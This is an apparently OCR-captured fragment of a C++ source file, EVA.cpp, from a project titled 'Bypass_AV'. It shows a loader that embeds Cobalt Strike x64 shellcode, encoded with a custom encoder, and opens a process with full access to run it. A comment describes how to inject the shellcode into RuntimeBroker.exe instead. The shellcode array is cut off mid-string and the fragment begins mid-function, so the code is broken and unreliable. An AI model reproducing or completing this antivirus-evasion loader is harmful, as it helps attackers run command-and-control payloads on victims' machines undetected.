 EVA.cpp*
Bypass_AV (全局范围)
RunTheShellcode();
}
else {
printf("Exiting ... \n");
exit(0);
}
return 0;
}
void RunTheShellcode() {
//the x64 shellcode from cobalt strike encoded by our encoder
const char shellcode[] = "\xfd\x48\x83\xe4\xf0\xe8\xc8\x00\x00\x00\x41\x51\x41\x50
char first[] = "\xfc";
//if u want to inject to `RuntimeBroker.exe` use :
//int process_id = find();
int process_id = GetCurrentProcessId();
HANDLE process = OpenProcess(PROCESS_ALL_ACCESS, FALSE, process_id);
不懂安全的校长